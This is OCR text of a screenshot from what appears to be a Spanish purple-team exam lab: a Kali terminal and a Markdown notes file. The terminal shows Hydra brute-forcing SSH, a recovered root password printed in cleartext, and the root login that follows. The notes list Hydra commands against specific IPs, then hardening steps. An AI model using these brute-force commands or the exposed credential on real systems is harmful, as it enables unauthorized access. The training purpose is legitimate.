 WMW-KALI - VMware Workstation
File Edit View VM Tabs Help
WMW-KALI
1 2 3 4 2 5 16:43
root@localhost: ~
Archivo Acciones Editar Vista Ayuda
[22][ssh] host: 172.233.98.146   login: root   password: CWpJcpm6MDDY
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-13 16:42:46
(alvaro㉿kali)-[~/tools_purple]
$ ssh root@172.233.98.146
The authenticity of host '172.233.98.146 (172.233.98.146)' can't be established.
ED25519 key fingerprint is SHA256:NCJCGUxggM/bAztN8Tqmamxto3W/guSRn7oqGwYCxZE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.233.98.146' (ED25519) to the list of known hosts.
root@172.233.98.146's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Thu Feb 13 03:42:45 PM UTC 2025
System load:           0.88
Usage of /:            15.0% of 24.04GB
Memory usage:          28%
Swap usage:            0%
Processes:             126
Users logged in:       0
IPv4 address for eth0: 172.233.98.146
IPv6 address for eth0: 2a01:7e02::f03c:95ff:fe8e:18c6
Expanded Security Maintenance for Applications is not enabled.
27 updates can be applied immediately.
25 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
New release '24.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
root@localhost:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
examen_purple.md
amen_purple.md > # para sacar la lista del root y nos ahorramos todo el proceso y asi no tenem...
1 ## Antes de empezar la prueba creamos repo
2 ## tiramos el nmap -sV para sumar puntos
3
4 ## 1 Nos metemos en la ip:3000 e inspeccionamos la pagina co
5 y lanzamos el http checker y nos dira cual es la wordlist
6 y entonces con la wordlist lanzamos hydra
7 # lanzar hydra para sacar cual es la contraseña de mi server
8 hydra -l firewall_tiger -P wordlist.txt ssh://172.233.120.10
9 ------------------------------------------------------------
10
11 # para sacar la lista del root y nos ahorramos todo el proce
12 http://172.233.120.102:3000/styles.css
13
14 hydra -l root -P wordlist_root.txt ssh://172.233.120.102
15 # una vez hayamos entrado cambiar contraseña de root y del u
16 passwd
17 para cambiar el usuario su
18 ------------------------------------------------------------
19 # BASTIONADO
20 ## sustituye la imagen de tu pagina por tu nombre de usuario
21 sudo nano /home/firewall_tiger/.web-cabra/public/index.html
22
23 ## configura canary token en el servidor
24 seleccionamos el primero el de la mariquita
25 copiamos la url
26 para ver el numero del proceso para matarlo en caso de fallo
27 ps aux | grep node
28 kill 5377
29 ufw enable
30 ufw allow 3000
0 0 Ln 14, Col 57 (56 selected) Spaces: 4 UTF-8 CRLF {} Markdown
18°C
Soleado
Búsqueda
16:43
13/02/2025